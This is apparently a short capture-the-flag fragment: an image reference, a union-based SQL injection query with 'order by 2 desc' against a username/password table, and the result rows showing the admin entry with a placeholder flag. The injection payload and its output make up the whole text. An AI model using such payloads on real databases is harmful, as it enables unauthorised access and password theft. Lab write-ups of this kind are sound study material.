 select * from sheet1 where 用户名 = 'admin' union distinct select 1,"g" order by 2 desc
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
用户名 密码
1 g
admin flag{this_is_a_flag}